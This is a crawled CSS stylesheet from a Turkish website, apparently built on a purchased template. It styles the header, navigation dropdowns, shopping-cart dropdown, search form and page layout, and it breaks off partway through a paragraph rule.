

--- FILE ---
content_type: text/css
request_url: https://www.birey.com/dosyalar/birey/css/style.css
body_size: 16113
content:




/*-------------------------------------------------
 =  YGADV.COM

 1.Isotope
 1.KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT
 3.Header
 4.General
 5.content - home sections
 6.Home2
 7.Home3
 8.Home4
 9.Home portfolio
 10.About pages
 11.Services pages
 12.blog grid pages
 13.blog large pages
 14.blog standart pages
 15.blog masonry pages
 16.blog medium standard pages
 17.blog medium pages
 18.blog onlytext pages
 19.blog onlytitle
 20.single post page
 21.sidebar
 22.portfolio page standart
 23.portfolio page description
 24.Portfolio list pages
 25.Portfolio masonry pages
 26.single project pages
 27.error page, cooming soon page
 28.contact pages
 29.register page
 30.faqs page
 31.shortcodes
 32.shop pages
 33.product page
 34.shoping cart page
 35.register popup
 36.footer
 37.Responsive Part
-------------------------------------------------*/

/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/



.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

-----------------------------------------------------------------------------*/
.boxedcontainer {
  max-width: 1080px;
  margin: auto;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
.navbar-default {
  background: transparent;
  border: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  /*background: #fff;
  /*border-bottom: 1px solid #d7d7d7;
  /*box-shadow: 0 0 1px #d7d7d7;
  /*-webkit-box-shadow: 0 0 1px #d7d7d7;
  /*-moz-box-shadow: 0 0 1px #d7d7d7;
  /*-o-box-shadow: 0 0 1px #d7d7d7;*/
}
.navbar-default .header-top-line {
 /* border-bottom: 1px solid #d6d6d6;*/
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-default .header-top-line span {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  font-size: 12px;
  display: inline-block;
  margin-right: 30px;
  padding: 12px 0;
}
.navbar-default .header-top-line span i {
  color: #333333;
  margin-right: 15px;
}
.navbar-default .header-top-line .right-align {
  text-align: right;
}
.navbar-default .header-top-line .right-align ul {
  margin: 0;
  padding: 0;
}
.navbar-default .header-top-line .right-align ul li {
  position: relative;
  list-style: none;
  display: inline-block;
}
.navbar-default .header-top-line .right-align ul li a {
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  font-size: 12px;
  display: inline-block;
  padding: 12px 0;
}
.navbar-default .header-top-line .right-align ul li a i {
  color: #333333;
  margin-right: 15px;
}
.navbar-default .header-top-line .right-align ul li a:hover {
  color: #afd65a;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop {
  visibility: hidden;
  opacity: 0;
  z-index: 999;
  position: absolute;
  text-align: left;
  top: 100%;
  right: 0;
  width: 290px;
  border: 1px solid #eeeeee;
  border-top: 2px solid #afd65a;
  background: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  box-shadow: 0 0 2px #cccccc;
  -webkit-box-shadow: 0 0 2px #cccccc;
  -moz-box-shadow: 0 0 2px #cccccc;
  -o-box-shadow: 0 0 2px #cccccc;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area {
  padding: 16px 20px 10px;
  border-top: 1px solid #eaedf0;
  border-bottom: 1px solid #eaedf0;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area p {
  font-size: 11px;
  margin-bottom: 7px;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul {
  margin: 0;
  padding: 0;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li {
  list-style: none;
  overflow: hidden;
  margin-bottom: 6px;
  display: block;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li img {
  float: left;
  max-width: 62px;
  border: 1px solid #e6eaed;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li div.items-cont {
  margin-left: 80px;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 13px;
  margin-bottom: 0px;
  margin-top: 4px;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 a {
  float: right;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 13px;
  margin-left: 8px;
  padding: 0;
  line-height: 16px;
  max-width: 15px;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 a i {
  font-size: 12px;
  color: #c2c2c2;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li div.items-cont p {
  font-size: 13px;
  color: #646464;
  margin-bottom: 0;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .items-area ul li div.items-cont p span {
  color: #afd65a;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .total-price {
  text-align: right;
  background: #f5f5f5;
  padding: 8px 20px;
  border-bottom: 1px solid #eaedf0;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .total-price p {
  text-transform: uppercase;
  color: #434343;
  margin-bottom: 0;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .continue-shop {
  padding: 20px;
  text-align: center;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .continue-shop a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 25px;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  color: #434343;
  background: #eeeeee;
  margin: 0;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .continue-shop a:hover {
  background: #afd65a;
  color: #ffffff;
}
.navbar-default .header-top-line .right-align ul li .shoping-drop .continue-shop a:first-child {
  margin-right: 8px;
}
.navbar-default .header-top-line .right-align ul li:hover .shoping-drop {
  visibility: visible;
  opacity: 1;
}
.navbar-brand {
  height: auto;
  padding: 37px 15px 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li {
  position: inherit;
}
.navbar-nav > li > a {
  color: #3a3c43 !important;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 40px 22px;
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a.active {
  color: #afd65a !important;
	
}
.navbar-nav a.open-search {
  padding-right: 15px;
}
.navbar-nav a.open-search i {
  color: #3a3c43;
  font-size: 14px;
  display: inline-block;
  margin-top: -5px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav a.open-search:hover i {
  color: #afd65a;
}
.navbar-nav li.drop {
  position: relative;
}
.navbar-nav li ul.drop-down {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0px;
  width: 220px;
  visibility: hidden;
  opacity: 0;
  z-index: 3;
  text-align: left;
  padding: 12px 0;
  background: #ffffff;
  border-top: 3px solid #afd65a;
  box-shadow: 0 0 4px #bdbdbd;
  -webkit-box-shadow: 0 0 4px #bdbdbd;
  -moz-box-shadow: 0 0 4px #bdbdbd;
  -o-box-shadow: 0 0 4px #bdbdbd;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li ul.drop-down li {
  list-style: none;
  display: block;
  margin: 0;
  position: relative;
}
.navbar-nav li ul.drop-down li ul.drop-down.level3 {
  top: 0px;
  left: 100%;
  width: 200px;
  border-bottom: none;
}
.navbar-nav li ul.drop-down li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #888888;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  padding: 10px 20px;
  font-weight: 400;
  margin: 0;
}
.navbar-nav li ul.drop-down li a i {
  float: right;
}
.navbar-nav li ul.drop-down li a:hover {
  color: #fff;background-color: #F05A28;
}
.navbar-nav li ul.drop-down.right-side {
  left: inherit;
  right: 0;
}
.navbar-nav li:hover > ul.drop-down {
  visibility: visible;
  opacity: 1;
}
header.active .navbar-default .header-top-line {
  height: 0;
  padding: 0;
  overflow: hidden;
}
header.active .navbar-brand {
  padding: 17px 15px 10px;
}
header.active .navbar-nav {
  margin-top: 3px;
}
header.active .navbar-nav > li > a {
  padding: 20px;
}
.megadrop-down {
  position: absolute;
  width: 100%;
  top: 100%;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
 }
.megadrop-down .dropdown {
  text-align: left;
  padding: 25px;
  background: #ffffff;
  border-top: 3px solid #afd65a;
  box-shadow: 0 0 4px #bdbdbd;
  -webkit-box-shadow: 0 0 4px #bdbdbd;
  -moz-box-shadow: 0 0 4px #bdbdbd;
  -o-box-shadow: 0 0 4px #bdbdbd;
}
.megadrop-down .dropdown ul {
  margin: 0;
  padding: 0;
}
.megadrop-down .dropdown ul li {
  list-style: none;
  padding-bottom: 15px;
  border-right: 1px solid #d5d5d5;
}
.megadrop-down .dropdown ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0;
}
.megadrop-down .dropdown ul li a:hover {
  color: #F05A28; 
}
.megadrop-down .dropdown ul li:last-child {
  padding-bottom: 0;
}
.megadrop-down .dropdown ul.last-child li {
  border-right: none;
}
li.megadrop:hover .megadrop-down {
  visibility: visible;
  opacity: 1;
}
.form-search {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background: #f7f7f7;
  padding: 30px 0;
}
.form-search input[type="search"] {
  outline: none;
  display: inline-block;
  width: 80%;
  border: none;
  background: transparent;
  color: #aaaaaa;
  font-size: 30px;
  font-family: 'Roboto', sans-serif;
}
.form-search a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  width: 30px;
  height: 30px;
  border: 1px solid #434343;
  text-align: center;
  line-height: 28px;
  margin-top: 6px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #434343;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
}
.form-search a:hover {
  background: #434343;
  color: #ffffff;
}
.header3 .navbar-brand,
.header4 .navbar-brand {
  height: auto;
   /*padding: 37px 15px 35px;*/
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.header3 .ust-section,
.header4 .ust-section {
  text-align: right;
  z-index: 9;
  position: relative;
}
.header3 .ust-section ul.ust-kisim,
.header4 .ust-section ul.ust-kisim {
  margin: 0;
  padding: 0;
}
.header3 .ust-section ul.ust-kisim > li,
.header4 .ust-section ul.ust-kisim > li {
  display: inline-block;
 }
.header3 .ust-section ul.ust-kisim > li > a,
.header4 .ust-section ul.ust-kisim > li > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
	
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
}
.header3 .ust-section ul.ust-kisim > li > a img,
.header4 .ust-section ul.ust-kisim > li > a img {
  display: inline-block;
  margin-right: 15px;
}
.header3 .ust-section ul.ust-kisim > li > a span,
.header4 .ust-section ul.ust-kisim > li > a span {
  margin: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.header3 .ust-section ul.ust-kisim > li > a i,
.header4 .ust-section ul.ust-kisim > li > a i {
  margin-left: 10px;
	color: #fff;
	
}
.header3 .ust-section ul.ust-kisim > li a:hover,
.header4 .ust-section ul.ust-kisim > li a:hover {
  color: #afd65a;
}
.header3 .ust-section ul.ust-kisim > li a:hover span,
.header4 .ust-section ul.ust-kisim > li a:hover span {
  color: #afd65a;
}
.header3 .ust-section ul.ust-kisim > li ul.drop-languages,
.header4 .ust-section ul.ust-kisim > li ul.drop-languages {
  background: #ffffff;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  left: -25px;
  width: 165px;
  border: 1px solid #efefef;
  box-shadow: 0 0 2px #fafafa;
  -webkit-box-shadow: 0 0 2px #fafafa;
  -moz-box-shadow: 0 0 2px #fafafa;
  -o-box-shadow: 0 0 2px #fafafa;
  text-align: left;
  padding: 24px 24px 6px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.header3 .ust-section ul.ust-kisim > li ul.drop-languages li,
.header4 .ust-section ul.ust-kisim > li ul.drop-languages li {
  list-style: none;
  margin-bottom: 14px;
}
.header3 .ust-section ul.ust-kisim > li ul.drop-languages li a,
.header4 .ust-section ul.ust-kisim > li ul.drop-languages li a {
  padding: 0;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
}
.header3 .ust-section ul.ust-kisim > li ul.drop-languages li a img,
.header4 .ust-section ul.ust-kisim > li ul.drop-languages li a img {
  display: inline-block;
  margin-right: 9px;
}
.header3 .ust-section ul.ust-kisim > li ul.drop-languages li a span,
.header4 .ust-section ul.ust-kisim > li ul.drop-languages li a span {
  padding: 0;
  margin: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.header3 .ust-section ul.ust-kisim > li ul.drop-languages li a:hover,
.header4 .ust-section ul.ust-kisim > li ul.drop-languages li a:hover {
  color: #afd65a;
}
.header3 .ust-section ul.ust-kisim > li:hover ul.drop-languages,
.header4 .ust-section ul.ust-kisim > li:hover ul.drop-languages {
  visibility: visible;
  opacity: 1;
}
.header3 .navbar-nav > li > a,
.header4 .navbar-nav > li > a {
  color: #3a3c43 !important;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 16px 22px;
  margin-bottom: -2px;
}
.header3 .navbar-nav > li > a:hover,
.header4 .navbar-nav > li > a:hover,
.header3 .navbar-nav > li > a.active,
.header4 .navbar-nav > li > a.active {
  color: #ffffff !important;
  background: #333333;
}
.header3 .bottom-menu,
.header4 .bottom-menu {
  border-top: 1px solid #e9e9e9;
}
.header3 .bottom-menu .megadrop-down .dropdown,
.header4 .bottom-menu .megadrop-down .dropdown {
  border-top: none;
}
.header3 .bottom-menu ul.drop-down,
.header4 .bottom-menu ul.drop-down {
  border-top: none;
}
.header3 .navbar-form,
.header4 .navbar-form {
  padding-top: 30px;
  margin: 0 0 0 85px;
}
.header3 .navbar-form input[type="text"],
.header4 .navbar-form input[type="text"] {
  outline: none;
  width: 400px;
  color: #cacaca;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  padding: 14px 20px;
  border: 1px solid #dddddd;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  height: 40px;
}
.header3 .navbar-form input[type="text"]:focus,
.header4 .navbar-form input[type="text"]:focus {
  border: 1px solid #afd65a;
}
.header3 .navbar-form button,
.header4 .navbar-form button {
  background: transparent;
  border: none;
  margin-left: -46px;
}
.header3 .navbar-form button i,
.header4 .navbar-form button i {
  font-size: 14px;
  color: #cacaca;
}
.header3 .right-align,
.header4 .right-align {
  float: right;
  text-align: right;
  margin-top: 30px;
}
.header3 .right-align ul,
.header4 .right-align ul {
  margin: 0;
  padding: 0;
}
.header3 .right-align ul li,
.header4 .right-align ul li {
  position: relative;
  list-style: none;
  display: inline-block;
}
.header3 .right-align ul li a,
.header4 .right-align ul li a {
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  font-size: 16px;
  display: inline-block;
  padding: 12px 0 32px;
  color: #434343;
}
.header3 .right-align ul li a i,
.header4 .right-align ul li a i {
  color: #333333;
  margin-left: 28px;
}
.header3 .right-align ul li a:hover,
.header4 .right-align ul li a:hover {
  color: #afd65a;
}
.header3 .right-align ul li .shoping-drop,
.header4 .right-align ul li .shoping-drop {
  visibility: hidden;
  opacity: 0;
  z-index: 999;
  position: absolute;
  text-align: left;
  top: 100%;
  right: 0;
  width: 290px;
  border: 1px solid #eeeeee;
  border-top: 2px solid #afd65a;
  background: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  box-shadow: 0 0 2px #cccccc;
  -webkit-box-shadow: 0 0 2px #cccccc;
  -moz-box-shadow: 0 0 2px #cccccc;
  -o-box-shadow: 0 0 2px #cccccc;
}
.header3 .right-align ul li .shoping-drop .items-area,
.header4 .right-align ul li .shoping-drop .items-area {
  padding: 16px 20px 10px;
  border-top: 1px solid #eaedf0;
  border-bottom: 1px solid #eaedf0;
}
.header3 .right-align ul li .shoping-drop .items-area p,
.header4 .right-align ul li .shoping-drop .items-area p {
  font-size: 11px;
  margin-bottom: 7px;
}
.header3 .right-align ul li .shoping-drop .items-area ul,
.header4 .right-align ul li .shoping-drop .items-area ul {
  margin: 0;
  padding: 0;
}
.header3 .right-align ul li .shoping-drop .items-area ul li,
.header4 .right-align ul li .shoping-drop .items-area ul li {
  list-style: none;
  overflow: hidden;
  margin-bottom: 6px;
  display: block;
}
.header3 .right-align ul li .shoping-drop .items-area ul li img,
.header4 .right-align ul li .shoping-drop .items-area ul li img {
  float: left;
  max-width: 62px;
  border: 1px solid #e6eaed;
}
.header3 .right-align ul li .shoping-drop .items-area ul li div.items-cont,
.header4 .right-align ul li .shoping-drop .items-area ul li div.items-cont {
  margin-left: 80px;
}
.header3 .right-align ul li .shoping-drop .items-area ul li div.items-cont h2,
.header4 .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 13px;
  margin-bottom: 0px;
  margin-top: 4px;
}
.header3 .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 a,
.header4 .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 a {
  float: right;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 13px;
  margin-left: 8px;
  padding: 0;
  line-height: 16px;
  max-width: 15px;
}
.header3 .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 a i,
.header4 .right-align ul li .shoping-drop .items-area ul li div.items-cont h2 a i {
  font-size: 12px;
  color: #c2c2c2;
}
.header3 .right-align ul li .shoping-drop .items-area ul li div.items-cont p,
.header4 .right-align ul li .shoping-drop .items-area ul li div.items-cont p {
  font-size: 13px;
  color: #646464;
  margin-bottom: 0;
}
.header3 .right-align ul li .shoping-drop .items-area ul li div.items-cont p span,
.header4 .right-align ul li .shoping-drop .items-area ul li div.items-cont p span {
  color: #afd65a;
}
.header3 .right-align ul li .shoping-drop .total-price,
.header4 .right-align ul li .shoping-drop .total-price {
  text-align: right;
  background: #f5f5f5;
  padding: 8px 20px;
  border-bottom: 1px solid #eaedf0;
}
.header3 .right-align ul li .shoping-drop .total-price p,
.header4 .right-align ul li .shoping-drop .total-price p {
  text-transform: uppercase;
  color: #434343;
  margin-bottom: 0;
}
.header3 .right-align ul li .shoping-drop .continue-shop,
.header4 .right-align ul li .shoping-drop .continue-shop {
  padding: 20px;
  text-align: center;
}
.header3 .right-align ul li .shoping-drop .continue-shop a,
.header4 .right-align ul li .shoping-drop .continue-shop a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 25px;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  color: #434343;
  background: #eeeeee;
  margin: 0;
}
.header3 .right-align ul li .shoping-drop .continue-shop a:hover,
.header4 .right-align ul li .shoping-drop .continue-shop a:hover {
  background: #afd65a;
  color: #ffffff;
}
.header3 .right-align ul li .shoping-drop .continue-shop a:first-child,
.header4 .right-align ul li .shoping-drop .continue-shop a:first-child {
  margin-right: 8px;
}
.header3 .right-align ul li:hover .shoping-drop,
.header4 .right-align ul li:hover .shoping-drop {
  visibility: visible;
  opacity: 1;
}
.header3 header.active .navbar-default .header-top-line,
.header4 header.active .navbar-default .header-top-line {
  height: 0;
  padding: 0;
  overflow: hidden;
}
.header3 header.active .navbar-brand,
.header4 header.active .navbar-brand {
  padding: 17px 15px 10px;
}
.header3 header.active .navbar-nav,
.header4 header.active .navbar-nav {
  margin-top: 0px;
}
.header3 header.active .navbar-nav > li > a,
.header4 header.active .navbar-nav > li > a {
  padding: 16px 22px !important;
}
.header3 header.active .right-align,
.header4 header.active .right-align {
  margin-top: 5px;
}
.header3 header.active .right-align > ul > li > a,
.header4 header.active .right-align > ul > li > a {
  padding-bottom: 17px;
}
.header3 header.active .navbar-form,
.header4 header.active .navbar-form {
  padding-top: 10px;
  padding-bottom: 10px;
}
.header4 .bottom-menu {
  margin-bottom: -2px;
}
.header4 .navbar-collapse {
  background: #F05A28;
  opacity: 1;
}
.okulbg {
  background-color:#8abc42 !important;
}

.header4 .navbar-nav > li > a {
  color: #ffffff !important;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 16px 22px;
  margin-bottom: 0px;
}
 

.header4 .navbar-nav > li > a:hover,
.header4 .navbar-nav > li > a.active {
  color: #F05A28 !important;
  background: #ffffff;
}
.blog-nav .navbar-header {
  float: none;
  text-align: center;
}
.blog-nav .navbar-header .navbar-brand {
  float: none;
  display: inline-block;
  padding-top: 75px;
}
.blog-nav .navbar-nav {
  float: none;
  text-align: center;
}
.blog-nav .navbar-nav > li {
  float: none;
  display: inline-block;
}
.blog-nav .navbar-nav > li > a {
  padding-bottom: 10px;
}
.blog-nav .navbar-default {
  border-bottom: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  padding-bottom: 1px;
}
.blog-nav header.active .navbar-default {
  box-shadow: 0 0 2px #d1d1d1;
  -webkit-box-shadow: 0 0 2px #d1d1d1;
  -moz-box-shadow: 0 0 2px #d1d1d1;
  -o-box-shadow: 0 0 2px #d1d1d1;
}
.blog-nav header.active .navbar-brand {
  padding: 15px 15px 10px;
}
.blog-nav header.active .navbar-nav {
  margin-top: 0px;
}
.blog-nav header.active .navbar-nav > li > a {
  padding: 10px 22px 15px !important;
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
 
#container.header2 {
  padding-top: 101px;
}
#container.header3 {
  padding-top: 199px;
}
#container.header4 {
  padding-top: 199px;
}
#container.blog-nav {
  padding-top: 175px;
}
#container.active {
  opacity: 1;
  visibility: visible;
}
 
p {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
